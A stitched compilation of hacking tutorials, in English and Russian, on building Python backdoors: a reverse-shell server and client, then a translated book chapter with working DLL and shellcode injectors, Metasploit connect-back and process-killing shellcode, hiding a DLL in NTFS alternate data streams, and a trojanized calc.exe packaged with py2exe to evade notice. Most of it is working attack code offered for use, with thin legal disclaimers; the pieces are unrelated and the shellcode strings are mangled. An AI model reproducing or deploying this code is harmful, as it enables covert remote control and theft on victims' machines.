    if command.decode("utf-8").split(" ")[0] == "download":
        file_name = command.decode("utf-8").split(" ")[1][::-1]
        client.send(command)
        with open(file_name, "wb") as f:
            read_data = client.recv(1024)
            while read_data:
                f.write(read_data)
                read_data = client.recv(1024)
                if read_data == b"DONE":
                    break
        print("Finished reading data")
Enter fullscreen mode
Exit fullscreen mode
There is only one pre-defined command built into the server; download. When download is executed, it opens a new file with the name of the file to be downloaded. Next, the function reads 1KB at a time and writes that data to the file. If the server receives the data «DONE» (in bytes), the loop for receiving data stops.
    if command is b"":
        print("Please enter a command")
Enter fullscreen mode
Exit fullscreen mode
If no command is entered, the user is reminded that data must be entered.
    else:
        client.send(command)
        data = client.recv(1024).decode("utf-8")
        if data == "exit":
            print("Terminating connection", addr[0])
            break
        print(data)
Enter fullscreen mode
Exit fullscreen mode
If none of the other conditions are met, the script sends the command to the client to be executed. The data variable receives the output from the command (sent by the client). If the data that is received is «exit», the server terminates the connection and breaks the loop, which exits the script. Once the loop breaks, the connection to the client and the server socket is closed.
Part 4: Conclusion
Remember, entering any computer without permission is illegal. This script was made because I am interested in how these types of technologies work. Do not use this program for any illegal reasons. This program is also a very simple backdoor and is not 100% stable or complete.
Sources:
Cover image: The Daily Dot
Backdoor definition: Wikipedia
Кодинг
2,414

Бэкдор — это инструмент, который позволяет хакеру удаленно подключиться к целевой машине. В этой статье я покажу, как создать простой бэкдор на Pyhton
Еще по теме: Как написать сканер портов на Python
Бэкдор на Python
Основная цель бэкдора — отправлять и выполнять команды и получить удаленный доступ к файлам на целевой системе.

В информационной безопасности существует два основных типа полезной нагрузки:
- Оболочка (Шелл)
- Обратная оболочка (Реверс шелл)
Оболочки создают сервер непосредственно на целевой машине, к которому может подключиться хакер.
Обратные оболочки состоит из двух частей: клиента и сервера. Клиентский модуль запускаются на целевой машине и самостоятельно подключается к компьютеру хакера.
Статья написана в образовательных целях, для обучения этичных хакеров. При демонстрации работы были использованы личные устройства автора. Использование подобных инструментов без надлежащего письменного разрешения, является незаконным и будет расцениваться, как уголовное преступление. Ни редакция spy-soft.net, ни автор не несут ответственность за ваши действия.
Поскольку направление исходного соединения было «обратным» (например, от жертвы к злоумышленнику), оболочка получила название обратной оболочки или бэкдор. Далее мы напишем бэкдор на Python. Для понимания, целевой компьютер будет называться жертвой, а машина хакера — атакующим.
Создание бэкдора на Python
Во-первых, мы должны создать сервер, на котором будем работать. Сервер будет состоять из четырех частей:
- Получение нашего локального IP и указанного порта.
- Привязка IP-адреса и порта для создания сокета.
- Запуск слушателя.
- Отправка и получение команд в бесконечном цикле.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 |
# Imports import socket # Getting our local IP and a specified port HOST = ‘127.0.0.1’ # ‘192.168.43.82’ PORT = 8081 # 2222 new_port = input(‘Input Host Port (Blank if default).’) if (new_port != «n»): REMOTE_PORT = new_port # Binding the IP to the Port # Creating a Socket server = socket.socket() server.bind((HOST, PORT)) # Starting the Listener print(‘[+] Server Started’) print(‘[+] Listening For Client Connection …’) server.listen(1) client, client_addr = server.accept() print(f‘[+] {client_addr} Client connected to the server’) # Sending and receiving commands in an infinite loop while True: command = input(‘Enter Command : ‘) command = command.encode() client.send(command) print(‘[+] Command sent’) output = client.recv(1024) output = output.decode() print(f«Output: {output}») |
Затем мы подключимся к атакующему на основе жестко запрограммированного IP-адреса и порта, поскольку он не может получить их динамически.
Поскольку мы запускаем эту обратную оболочку на локальной машине, сокет будет выглядеть так:
|
REMOTE_HOST = ‘127.0.0.1’ REMOTE_PORT = 8081 # 2222 client = socket.socket() |
Далее мы должны получать команды и использовать библиотечный подпроцесс для открытия терминала и параллельного запуска команд. Вот как это будет выглядеть:
|
command = client.recv(1024) command = command.decode() op = subprocess.Popen(command, shell=True, stderr=subprocess.PIPE, stdout=subprocess.PIPE) |
Полный код сервера выглядит следующим образом:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 |
# Imports from ctypes.wintypes import INT import socket import subprocess # Setting Up IP/Sockets REMOTE_HOST = ‘127.0.0.1’ REMOTE_PORT = 8081 # 2222 client = socket.socket() # Initializing Connection print(«[-] Connection Initiating…») client.connect((REMOTE_HOST, REMOTE_PORT)) print(«[-] Connection initiated!») # Runtime Loop while True: print(«[-] Awaiting commands…») command = client.recv(1024) command = command.decode() op = subprocess.Popen(command, shell=True, stderr=subprocess.PIPE, stdout=subprocess.PIPE) output = op.stdout.read() output_error = op.stderr.read() print(«[-] Sending response…») client.send(output + output_error) |
Вот пример обратной оболочки в действии:

Запуск сначала сервера, а затем клиента позволит использовать сервер для отправки и получения данных. Полный код см. на GitHub.
С вами были Aleksa Zatezalo и QUASAR. Увидимся в следующей статье!
РЕКОМЕНДУЕМ:
- Пишем троян на Python
- Создаем шифровальщик на Python
- Делаем пейлоад на Python для взлома камеры
- Как использовать pynput для создания кейлоггера на Python
ВКонтакте
OK
Telegram
Viber
Время на прочтение
19 мин
Количество просмотров 29K
Intro
Порой, когда вы реверсите или атакуете программу, полезно иметь возможность загрузить и выполнить свой код в контексте исследуемого процесса. Крадете ли вы хэши паролей или получаете доступ к удаленному рабочему столу целевой системы, методы внедрения кода и dll-библиотек предоставляют мощные возможности. Мы создадим несколько простых утилит на Питоне, которые позволят вам использовать оба метода. Эти методы должны входить в арсенал каждого разработчика программ, эксплойтов, шелл-кодов и пентестеров. Мы будем использовать внедрение DLL (DLL injection) для запуска всплывающего окна внутри другого процесса. Так же мы будем использовать внедрение кода (code injection), чтобы протестировать шелл-код, разработанный для уничтожения какого-либо процесса основываясь на его PID. Под конец главы мы создадим и скомпилируем Trojan’a (с функционалом backdoor’a) полностью написанного на Python. В большей степени он будет опираться на внедрении кода и использовании некоторых других скрытых тактик, которые должен использовать каждый хороший бэкдор. Давайте начнем с рассмотрения темы создания удаленных потоков, которые являются основой для обоих методов внедрения.
7.1 Создание удаленных потоков
Есть некоторые основные различия между внедрением DLL и внедрением кода, однако, оба метода достигаются одним и тем же образом – с помощью создания удаленного потока. Удаленный поток создается с помощью входящей в состав Win32 API функции CreateRemoteThread() [1], которая экспортируется из kernel32.dll. Она имеет следующий прототип:
HANDLE WINAPI CreateRemoteThread(
        HANDLE hProcess,
        LPSECURITY_ATTRIBUTES lpThreadAttributes,
        SIZE_T dwStackSize,
        LPTHREAD_START_ROUTINE lpStartAddress,
        LPVOID lpParameter,
        DWORD dwCreationFlags,
        LPDWORD lpThreadId
);
Не пугайтесь, у нее много параметров, но все они интуитивно понятны. Первый параметр, hProcess, должен быть вам знаком. Это дескриптор процесса, в котором мы запускаем поток. Параметр lpThreadAttributes просто устанавливает дескриптор безопасности для вновь созданного потока и указывает, может ли дескриптор потока наследоваться дочерними процессами. Мы установим его значение в NULL, что даст ненаследуемый дескриптор потока и дескриптор безопасности по умолчанию. Параметр dwStackSize просто задает размер стека создаваемого потока. Мы установим его в нуль, что даст размер по умолчанию, который уже используется процессом. Следующий параметр lpStartAddress является одним из наиболее важных. Он указывает на то, где в памяти поток начнет свое выполнение. Крайне важно правильно установить этот адрес так, чтобы код, необходимый для облегчения внедрения – выполнился. Следующий параметр, lpParametr, почти настолько же важный, как и предыдущий. Он позволяет предоставить указатель на переменную, которая передается в функцию потока указанную в lpStartAddress. Вначале это может выглядеть запутанно, но очень скоро вы увидите, как важен этот параметр для выполнения внедрения DLL. Параметр dwCreationFlags определяет, как будет запущен поток. Мы будем всегда устанавливать его в нуль, что значит, что поток будет выполнен немедленно, сразу после создания. Не стесняйтесь и посмотрите в документацию MSDN, чтобы узнать другие значения, которые поддерживает параметр dwCreationFlags. Параметр lpThreadId является последним. Он заполняется идентификатором (ID) вновь созданного потока.
Теперь, когда вы понимаете основной вызов функции, ответственной за создание внедряемого кода, мы исследуем вопрос ее использования для внедрения DLL в удаленный процесс, а затем постепенно перейдем к внедрению шелл-кода. Процедура для создания удаленного потока, и в конечном счете выполнения нашего кода, немного отличается для каждого конкретного случая (внедрения DLL и шелл-кода), поэтому мы продемонстрируем ее использование дважды, чтобы покрыть все различия.
7.1.1 Внедрение DLL
Внедрение DLL в течение достаточно продолжительного времени использовалось как для добра, так и для зла. Куда бы вы ни посмотрели – везде увидите внедрение DLL. От необычных расширений оболочки Windows, до вредоносных программ ворующих вашу банковскую информацию. DLL внедрение всюду. Даже продукты безопасности внедряют свои DLL-библиотеки для отслеживания процессов проявляющих вредоносную активность. Весь цимес в использовании внедрения DLL заключается в том, что мы можем скомпилировать бинарный файл, загрузить его в процесс и выполнить его как часть процесса. Это очень полезно, например, чтобы обойти программные брандмауэры, которые позволяют только определенным приложениям делать исходящие соединения. Мы немного исследуем эту тему при написании на Питоне DLL-инжектора, который позволит нам внедрить DLL-библиотеку в любой процесс, который мы выберем.
Для загрузки DLL-библиотек в память процесса Windows, нужно использовать функцию LoadLibrary(), которая экспортируется из kernel32.dll. Она имеет следующий прототип:
HMODULE LoadLibrary(
        LPCTSTR lpFileName
);
Параметр lpFileName это просто пусть к DLL, которую вы хотите загрузить. Нам нужно заставить удаленный процесс вызвать LoadLibraryA с указателем на строку, содержащую путь к загружаемой DLL. Первый шаг заключается в том, чтобы узнать, где расположена функция LoadLibraryA. Затем записать имя загружаемой DLL. Когда мы вызовем CreateRemoteThread(), мы укажем в параметре lpStartAddress адрес размещения LoadLibraryA, а параметр в lpParameter поместим адрес размещения «пути (имени) к DLL». Когда CreateRemoteThread() начнет выполняться, она вызовет LoadLibraryA, как если бы удаленный процесс сделал запрос на загрузку DLL сам.
ПРИМЕЧАНИЕ: DLL для тестирования внедрения находится в архиве с исходниками для этой книги, который вы можете загрузить по адресу www.nostarch.com/ghpython.htm. Исходный код DLL так же находится внутри.
Давайте перейдем к коду. Откройте новый файл Python, назовите его dll_injector.py и введите следующий код.
dll_injector.py
import sys
from ctypes import *

PAGE_READWRITE = 0x04
PROCESS_ALL_ACCESS = ( 0x000F0000 | 0x00100000 | 0xFFF )
VIRTUAL_MEM = ( 0x1000 | 0x2000 )

kernel32 = windll.kernel32
pid = sys.argv[1]
dll_path = sys.argv[2]
dll_len = len(dll_path)

# Get a handle to the process we are injecting into.
h_process = kernel32.OpenProcess( PROCESS_ALL_ACCESS, False, int(pid) )

if not h_process:
    print "[*] Couldn't acquire a handle to PID: %s" % pid
    sys.exit(0)

(#1): # Allocate some space for the DLL path
arg_address = kernel32.VirtualAllocEx(h_process, 0, dll_len, VIRTUAL_MEM, PAGE_READWRITE)

(#2): # Write the DLL path into the allocated space
written = c_int(0)
kernel32.WriteProcessMemory(h_process, arg_address, dll_path, dll_len, byref(written))

(#3): # We need to resolve the address for LoadLibraryA
h_kernel32 = kernel32.GetModuleHandleA("kernel32.dll")
h_loadlib = kernel32.GetProcAddress(h_kernel32,"LoadLibraryA")

(#4): # Now we try to create the remote thread, with the entry point set
# to LoadLibraryA and a pointer to the DLL path as its single parameter
thread_id = c_ulong(0)

if not kernel32.CreateRemoteThread(h_process,
                                   None,
                                   0,
                                   h_loadlib,
                                   arg_address,
                                   0,
                                   byref(thread_id)):
    print "[*] Failed to inject the DLL. Exiting."
    sys.exit(0)

print "[*] Remote thread with ID 0x%08x created." % thread_id.value
На первом шаге (#1) нужно выделить достаточное количество памяти для сохранения пути (path) внедряемой DLL, после чего записать этот путь в только что выделенную память (#2). Затем нам нужно найти адрес размещения функции LoadLibraryA (#3), чтобы передать его в вызов функции CreateRemoteThread() (#4). Как только созданный поток начнет выполняться наша внедряемая DLL-библиотека должна загрузиться в атакуемый процесс, после чего вы увидите всплывающее диалоговое окно, которое указывает на то, что внедрение прошло успешно. Используйте скрипт, как показано ниже:
./dll_injector <PID> <Path to DLL>
Теперь у нас есть хороший пример того, как можно осуществить внедрение DLL. И хотя внедренная DLL не несет полезной нагрузки, нам важно понимать саму технику внедрения. Теперь давайте перейдем к внедрению кода!
7.1.2 Внедрение кода
Давайте перейдем к чему-то более коварному. Внедрение кода позволяет нам вставлять сырой шелл-код в работающий процесс с его немедленным выполнением в памяти и при этом не оставляя следов на диске. This is also what allows attackers to migrate their shell connection from one process to another, post-exploitation.
Мы возьмем простой кусок шелл-кода, который просто завершает процесс с определенным PID. Это позволит вам перейти в удаленный процесс и убить процесс из которого вы первоначально выполнялись, что поможет вам замести следы.
Это будет ключевой особенностью Трояна, которого мы создадим в конце. Также, чтобы удовлетворить ваши потребности, мы покажем вам, как можно безопасно заменить куски шелл-кода, так чтобы вы могли сделать его немного более модульным.
Для получения шелл-кода убивающего процессы мы посетим домашнюю страницу проекта Metasploit и воспользуемся их удобным генератором шелл-кодов. Если вы не пользовались им раньше – обратитесь к адресу metasploit.com/shellcode и по играйтесь с ним. В нашем случае я использовал генератор для создания шелл-кода «Windows Execute Command», который показан в Листинге 7-1. Там же показаны и соответствующие настройки:
Листинг 7-1: Шелл-код убийца процессов, сгенерированный с помощью online-генератора проекта Metasploit.
/* win32_exec - EXITFUNC=thread CMD=taskkill /PID AAAAAAAA Size=152
Encoder=None http://metasploit.com */

unsigned char scode[] =
"xfcxe8x44x00x00x00x8bx45x3cx8bx7cx05x78x01xefx8b"
"x4fx18x8bx5fx20x01xebx49x8bx34x8bx01xeex31xc0x99"
"xacx84xc0x74x07xc1xcax0dx01xc2xebxf4x3bx54x24x04"
"x75xe5x8bx5fx24x01xebx66x8bx0cx4bx8bx5fx1cx01xeb"
"x8bx1cx8bx01xebx89x5cx24x04xc3x31xc0x64x8bx40x30"
"x85xc0x78x0cx8bx40x0cx8bx70x1cxadx8bx68x08xebx09"
"x8bx80xb0x00x00x00x8bx68x3cx5fx31xf6x60x56x89xf8"
"x83xc0x7bx50x68xefxcexe0x60x68x98xfex8ax0ex57xff"
"xe7x74x61x73x6bx6bx69x6cx6cx20x2fx50x49x44x20x41"
"x41x41x41x41x41x41x41x00";
Теперь, когда у нас есть шелл-код, пришло время вернуться к программированию и продемонстрировать работу внедряемого кода. Откройте новый файл Python, назовите его code_injector.py и введите следующий код:
code_injector.py
import sys
from ctypes import *

# We set the EXECUTE access mask so that our shellcode will
# execute in the memory block we have allocated
PAGE_EXECUTE_READWRITE = 0x00000040
PROCESS_ALL_ACCESS = ( 0x000F0000 | 0x00100000 | 0xFFF )
VIRTUAL_MEM = ( 0x1000 | 0x2000 )

kernel32 = windll.kernel32
pid = int(sys.argv[1])
pid_to_kill = sys.argv[2]

if not sys.argv[1] or not sys.argv[2]:
    print "Code Injector: ./code_injector.py <PID to inject> <PID to Kill>"
    sys.exit(0)

#/* win32_exec - EXITFUNC=thread CMD=cmd.exe /c taskkill /PID AAAA
#Size=159 Encoder=None http://metasploit.com */

shellcode =
"xfcxe8x44x00x00x00x8bx45x3cx8bx7cx05x78x01xefx8b"
"x4fx18x8bx5fx20x01xebx49x8bx34x8bx01xeex31xc0x99"
"xacx84xc0x74x07xc1xcax0dx01xc2xebxf4x3bx54x24x04"
"x75xe5x8bx5fx24x01xebx66x8bx0cx4bx8bx5fx1cx01xeb"
"x8bx1cx8bx01xebx89x5cx24x04xc3x31xc0x64x8bx40x30"
"x85xc0x78x0cx8bx40x0cx8bx70x1cxadx8bx68x08xebx09"
"x8bx80xb0x00x00x00x8bx68x3cx5fx31xf6x60x56x89xf8"
"x83xc0x7bx50x68xefxcexe0x60x68x98xfex8ax0ex57xff"
"xe7x63x6dx64x2ex65x78x65x20x2fx63x20x74x61x73x6b"
"x6bx69x6cx6cx20x2fx50x49x44x20x41x41x41x41x00"
(#1): padding = 4 - (len( pid_to_kill ))
replace_value = pid_to_kill + ( "x00" * padding )
replace_string= "x41" * 4

shellcode = shellcode.replace( replace_string, replace_value )
code_size = len(shellcode)

# Get a handle to the process we are injecting into.
h_process = kernel32.OpenProcess( PROCESS_ALL_ACCESS, False, int(pid) )

if not h_process:
    print "[*] Couldn't acquire a handle to PID: %s" % pid
    sys.exit(0)

# Allocate some space for the shellcode
arg_address = kernel32.VirtualAllocEx(h_process, 0, code_size, VIRTUAL_MEM, PAGE_EXECUTE_READWRITE)

# Write out the shellcode
written = c_int(0)
kernel32.WriteProcessMemory(h_process, arg_address, shellcode, code_size, byref(written))

# Now we create the remote thread and point its entry routine
# to be head of our shellcode
thread_id = c_ulong(0)
(#2): if not kernel32.CreateRemoteThread(h_process,None,0,arg_address,None,
0,byref(thread_id)):

    print "[*] Failed to inject process-killing shellcode. Exiting."
    sys.exit(0)

print "[*] Remote thread created with a thread ID of: 0x%08x" % thread_id.value
print "[*] Process %s should not be running anymore!" % pid_to_kill
Часть кода вам уже знакома, но тут есть несколько интересных приемов. Первое, что нужно сделать, это заменить строку маркера (x41x41x41x41x00) в шелл-коде (#1) на PID процесса, который нужно завершить. Другое заметное различие состоит в том, каким образом мы совершаем вызов функции CreateRemoteThread() (#2). Теперь ее параметр lpStartAddress указывает на начало шелл-кода. Также мы установили lpParameter в NULL, потому что нам не нужно ничего передавать в функцию, вместо этого мы просто хотим, чтобы поток начал выполнять шелл-код.
Перед тем как выполнять скрипт, запустите несколько процессов cmd.exe, затем получите соответствующие им PID’ы и уже только после этого выполняйте скрипт как показано ниже:
./code_injector.py <PID to inject> <PID to kill>
Выполнив скрипт, с соответствующими аргументами командной строки, вы увидите успешно созданный поток (скрипт вернет ID потока). Вы также должны заметить, что выбранный вами процесс cmd.exe был убит.
Теперь вы знаете, как загрузить и выполнить шелл-код в другом процессе. Это удобно не только при установке функций обратного вызова с помощью шелл-кода, но также и при скрытии ваших следов, поскольку у вас не будет никакого кода на диске. Теперь мы используем часть выученной информации и создадим бэкдор, который даст вам удаленный доступ к атакуемой машине в любой момент времени, когда он будет выполняться на ней. Давайте перейдем на сторону зла!
7.2 На стороне зла
Используем приобретенные нами навыки для злых умыслов. Сейчас мы создадим, маленький бэкдор, который может быть использован для получения контроля над системой в любое время своего выполнения на ней. Когда наш экзешник начнет свое выполнение, мы запустим оригинальную программу, которую пользователь хотел запустить (например, мы назовем наш бинарник calc.exe, а оригинальный calc.exe и перенесем его в известное нам место). Когда будет загружаться второй процесс (оригинальный calc.exe), мы внедрим в него код, который свяжет нас с удаленной машиной. После того, как выполнится шелл-код и у нас будет шелл (связь с удаленной машиной), мы внедрим второй кусок кода в процесс, из которого проводилась атака, что убить его.
Секунду! Не могли бы мы просто дать нашему calc.exe завершиться? Если коротко, то да. Но завершение процесса является ключевой техникой поддерживаемой бэкдором. Например, вы могли бы объединить ваши знания с кодом, который вы изучили в более ранних главах, и попытаться найти работающие анти-вирусы или фаерволы, чтобы просто убить их. Важно также уметь перемещаться из одного процесса в другой и при этом иметь возможность убить процесс из которого вы только что переместились, если он, конечно же, вам больше не нужен.
В этой части также будет показано, как скомпилировать Питоновский скрипт в EXE, и как спрятать DLL в основном исполнимом файле. Давайте посмотрим, как применив небольшую хитрость можно создать DLL, которая проедет зайцем вместе с нашим EXE-файлом.
7.2.1 Скрытие файла
Для того, чтобы безопасно распространять внедряемую DLL с нашим бэкдором и не привлекать лишнего внимания, нужен скрытый способ хранения файла. Мы могли бы использовать wrapper (прим. пер. имеется ввиду joiner), который берет два исполняемых файла (включая DLL) и соединяет их вместе в один файл, но так как эта книга о хакерском использовании Python, то мы должны проявить немного больше креативности.
Для скрытия файлов внутри исполнимых файлов, злоупотребим существующей фичей в файловой системе NTFS, названной «альтернативные потоки данных» (Alternate Data Streams, ADS). Альтернативные потоки данных впервые появились в Windows NT 3.1 и были представлены как средство для взаимодействия с иерархической файловой системой Apple (Hierarchical File System, HFS). ADS позволяет нам иметь на диске один файл и хранить DLL-библиотеку в потоке, который присоединен к основному исполнимому файлу. Поток в действительности является ничем иным как скрытым файлом, который присоединен к файлу, который вы можете видеть на диске.
При использовании альтернативного потока данных, мы прячем DLL от прямого взгляда пользователя. Без специальных инструментов, пользователь компьютера не сможет увидеть содержание ADS, что идеально подходит для нас. Кроме того, ряд продуктов безопасности не сканируют альтернативные потоки должным образом, так что у нас есть хорошие шансы обойти их рады и избежать обнаружения.
Чтобы использовать альтернативный поток, нам нужно будет добавить двоеточие и имя файла скрываемого объекта, к существующему файлу, как показано ниже:
reverser.exe:vncdll.dll
В этом случае мы получаем vncdll.dll, которая хранится в альтернативном потоке данных, который прикреплен к файлу reverser.exe. Давайте напишем небольшой скрипт, который будет просто читать и писать из файла альтернативные потоки. Откройте новый файл Python, назовите его file_hider.py и введите следующий код.
file_hider.py
import sys

# Read in the DLL
fd = open( sys.argv[1], "rb" )
dll_contents = fd.read()
fd.close()

print "[*] Filesize: %d" % len( dll_contents )

# Now write it out to the ADS
fd = open( "%s:%s" % ( sys.argv[2], sys.argv[1] ), "wb" )
fd.write( dll_contents )
fd.close()
Ничего особенного – первым аргумент командной строки является DLL, которую нам нужно прочитать, а вторым аргументом является файл, в альтернативный поток которого и будет записана DLL. Мы можем использовать этот простой скрипт, чтобы хранить любые виды файлов внутри исполняемого файла, так же мы можем внедрять DLL-библиотеки прямо из ADS. Хотя мы не будем использовать внедрение DLL в нашем бэкдоре, оно все равно будет поддерживаться им, так что читайте дальше.
7.2.2 Кодим Backdoor
Давайте начнем с создания нашего «выполняющего перенаправление кода» (execution redirection code), который просто запускает выбранное нами приложение. Причина названия кода «выполняющий перенаправление» (execution redirection) состоит в том, что мы назовем наш бэкдор calc.exe, а оригинальный calc.exe переместим в другое место. Когда пользователь попытается запустить калькулятор, он ненароком запустит наш бэкдор, который в свою очередь запустит настоящий калькулятор и таким образом не вызовет у пользователя подозрений. Обратите внимание, что мы подключаем файл my_debugger_defines.py из Главы 3, который содержит все необходимые константы и структуры для создания процесса. Откройте новый файл Python, назовите его backdoor.py и введите следующий код:
backdoor.py
# This library is from Chapter 3 and contains all
# the necessary defines for process creation

# Это библиотека из Главы 3. Она содержит все
# необходимые определения для создания процесса

import sys
from ctypes import *
from my_debugger_defines import *

kernel32 = windll.kernel32
PAGE_EXECUTE_READWRITE = 0x00000040
PROCESS_ALL_ACCESS = ( 0x000F0000 | 0x00100000 | 0xFFF )
VIRTUAL_MEM = ( 0x1000 | 0x2000 )

# This is the original executable
path_to_exe = "C:\calc.exe"

startupinfo = STARTUPINFO()
process_information = PROCESS_INFORMATION()
creation_flags = CREATE_NEW_CONSOLE
startupinfo.dwFlags = 0x1
startupinfo.wShowWindow = 0x0
startupinfo.cb = sizeof(startupinfo)

# First things first, fire up that second process
# and store its PID so that we can do our injection
kernel32.CreateProcessA(path_to_exe,
                        None,
                        None,
                        None,
                        None,
                        creation_flags,
                        None,
                        None,
                        byref(startupinfo),
                        byref(process_information))

pid = process_information.dwProcessId
Код не слишком сложный, в нем для вас нет ничего нового. Прежде чем перейти к внедрению кода – рассмотрим, как мы можем скрыть этот самый внедряемый код. Давайте добавим его прямо в код бэкдора; просто присоединим код прямо после секции создания процесса. Наша функция внедрения сможет работать как с внедряемым кодом, так и с внедряемой DLL; просто установите «parameter» в «1», а в переменную «data» поместите путь к DLL. Здесь мы не следуем чистоте, а действуем быстро и грязно. Давайте добавим функцию внедрения в наш файл backdoor.py.
backdoor.py
...

def inject( pid, data, parameter = 0 ):
    # Get a handle to the process we are injecting into.
    h_process = kernel32.OpenProcess( PROCESS_ALL_ACCESS, False, int(pid) )

    if not h_process:
        print "[*] Couldn't acquire a handle to PID: %s" % pid
        sys.exit(0)

    arg_address = kernel32.VirtualAllocEx(h_process, 0, len(data), VIRTUAL_MEM, PAGE_EXECUTE_READWRITE)
    written = c_int(0)
    kernel32.WriteProcessMemory(h_process, arg_address, data, len(data), byref(written))

    thread_id = c_ulong(0)

    if not parameter:
        start_address = arg_address
    else:
        h_kernel32 = kernel32.GetModuleHandleA("kernel32.dll")
        start_address = kernel32.GetProcAddress(h_kernel32,"LoadLibraryA")
        parameter = arg_address

    if not kernel32.CreateRemoteThread(h_process,None, 0,start_address,parameter,0,byref(thread_id)):
        print "[*] Failed to inject the DLL. Exiting."
        sys.exit(0)

    return True
Теперь нашим бэкдором поддерживается функция внедрения, которая может обрабатывать и «внедрение кода», и «внедрение DLL». Теперь пришло время для вставки шелл-кода, который состоит из двух частей. Одна часть предназначена для предоставления «шелла» (оболочка для связи с атакующим), а другая для завершения процессов. Давайте продолжим добавлять код в наш бэкдор.
backdoor.py
...

# Now we have to climb out of the process we are in
# and code inject our new process to kill ourselves
#/* win32_reverse - EXITFUNC=thread LHOST=192.168.244.1 LPORT=4444 Size=287 Encoder=None http://metasploit.com */

connect_back_shellcode =
"xfcx6axebx4dxe8xf9xffxffxffx60x8bx6cx24x24x8bx45"
"x3cx8bx7cx05x78x01xefx8bx4fx18x8bx5fx20x01xebx49"
"x8bx34x8bx01xeex31xc0x99xacx84xc0x74x07xc1xcax0d"
"x01xc2xebxf4x3bx54x24x28x75xe5x8bx5fx24x01xebx66"
"x8bx0cx4bx8bx5fx1cx01xebx03x2cx8bx89x6cx24x1cx61"
"xc3x31xdbx64x8bx43x30x8bx40x0cx8bx70x1cxadx8bx40"
"x08x5ex68x8ex4ex0execx50xffxd6x66x53x66x68x33x32"
"x68x77x73x32x5fx54xffxd0x68xcbxedxfcx3bx50xffxd6"
"x5fx89xe5x66x81xedx08x02x55x6ax02xffxd0x68xd9x09"
"xf5xadx57xffxd6x53x53x53x53x43x53x43x53xffxd0x68"
"xc0xa8xf4x01x66x68x11x5cx66x53x89xe1x95x68xecxf9"
"xaax60x57xffxd6x6ax10x51x55xffxd0x66x6ax64x66x68"
"x63x6dx6ax50x59x29xccx89xe7x6ax44x89xe2x31xc0xf3"
"xaax95x89xfdxfex42x2dxfex42x2cx8dx7ax38xabxabxab"
"x68x72xfexb3x16xffx75x28xffxd6x5bx57x52x51x51x51"
"x6ax01x51x51x55x51xffxd0x68xadxd9x05xcex53xffxd6"
"x6axffxffx37xffxd0x68xe7x79xc6x79xffx75x04xffxd6"
"xffx77xfcxffxd0x68xefxcexe0x60x53xffxd6xffxd0"

inject( pid, connect_back_shellcode )

#/* win32_exec - EXITFUNC=thread CMD=cmd.exe /c taskkill /PID AAAA
#Size=159 Encoder=None http://metasploit.com */

our_pid = str( kernel32.GetCurrentProcessId() )

process_killer_shellcode =
"xfcxe8x44x00x00x00x8bx45x3cx8bx7cx05x78x01xefx8b"
"x4fx18x8bx5fx20x01xebx49x8bx34x8bx01xeex31xc0x99"
"xacx84xc0x74x07xc1xcax0dx01xc2xebxf4x3bx54x24x04"
"x75xe5x8bx5fx24x01xebx66x8bx0cx4bx8bx5fx1cx01xeb"
"x8bx1cx8bx01xebx89x5cx24x04xc3x31xc0x64x8bx40x30"
"x85xc0x78x0cx8bx40x0cx8bx70x1cxadx8bx68x08xebx09"
"x8bx80xb0x00x00x00x8bx68x3cx5fx31xf6x60x56x89xf8"
"x83xc0x7bx50x68xefxcexe0x60x68x98xfex8ax0ex57xff"
"xe7x63x6dx64x2ex65x78x65x20x2fx63x20x74x61x73x6b"
"x6bx69x6cx6cx20x2fx50x49x44x20x41x41x41x41x00"

padding = 4 - ( len( our_pid ) )
replace_value = our_pid + ( "x00" * padding )
replace_string= "x41" * 4
process_killer_shellcode =
process_killer_shellcode.replace( replace_string, replace_value )

# Pop the process killing shellcode in
inject( our_pid, process_killer_shellcode )
Хорошо! Передаем идентификатор процесса (PID) в бэкдор и внедряем шелл-код в процесс, который мы породили (calc.exe). Затем убиваем бэкдор. Теперь у нас есть довольно неплохой бэкдор, который использует некоторые хитрости, но что самое главное, мы получаем доступ к атакуемой машине, каждый раз, когда кто-то запускает Калькулятор. Этот подход вы можете использовать в боевых условиях, если у вас есть скомпрометированная система, а пользователь этой системы имеет доступ к защищенному паролем или интересующему вас приложению. В этом случае вы можете подменить файлы и вклиниваться в результат работы такого приложения непосредственно в момент его запуска. Каждый раз, когда пользователь запускает подмененное приложение и в ходит в систему, вы получаете шелл (оболочку), с помощью которой вы можете начать мониторинг нажатий клавиш, перехватывать сетевые пакеты и т.п. Нам осталось решить одну маленькую вещь: Как мы собираемся гарантировать, что у пользователя, против которого мы собираемся провести атаку, установлен Python, который нужен для запуска нашего скрипта? Читайте дальше и вы узнаете о такой замечательной Питоновской библиотеке, как py2exe, которая позволяет превратить ваш скрипт на Питоне в настоящий исполнимый файл Windows, т.е. exe-файл.
7.2.3 Использование py2exe
Библиотека py2exe [2], позволяет скомпилировать скрипт на Python в полноценный исполнимый файл Windows. Перед ее использованием нужно составить специальный установочный скрипт, в котором определить, что мы хотим скомпилировать. Для компиляции бэкдора мы создадим довольно простой скрипт. Откройте новый файл, назовите его setup.py и введите следующий код.
setup.py
# Backdoor builder
from distutils.core import setup
import py2exe

setup(console=['backdoor.py'],
          options = {'py2exe':{'bundle_files':1}},
          zipfile = None,
)
Да, он настолько прост. Давайте рассмотрим параметры, которые были переданы функции установки. Первый параметр «console» – это имя основного сценария, подлежащего компиляции. Параметры «options» и «zipfile» устанавливаются для объединения Python DLL и всех других зависимых модулей в основной исполняемый файл. Это делает наш бэкдор мобильным, в том смысле, что позволяет перенести его на систему, где нет Питона, и он будет работать. Перед компиляцией проверьте, что файлы my_debugger_defines.py, backdoor.py и setup.py находятся в одной и той же директории. Затем перейдите в командную строку и выполните установочный скрипт, как показано ниже:
python setup.py py2exe
После чего вы увидите вывод от процесса компиляции, после окончания которого у вас будет иметься две директории dist и build. В нутрии папки dist вас будет ожидать backdoor.exe. Переименуйте его в calc.exe и скопируйте в целевую систему для тестов. Затем скопируйте оригинальный calc.exe из «C:WINDOWSsystem32» и положите его в корень диска «C:». После чего переместите бэкдор calc.exe в «C:WINDOWSsystem32». Теперь все что нам нужно, чтобы работать с шеллом, на удаленной системе, это написать простой скрипт для получения и отправки ему команд. Откройте новый файл Python, назовите его backdoor_shell.py и введите следующий код.
backdoor_shell.py
import socket
import sys

host = "192.168.244.1"
port = 4444

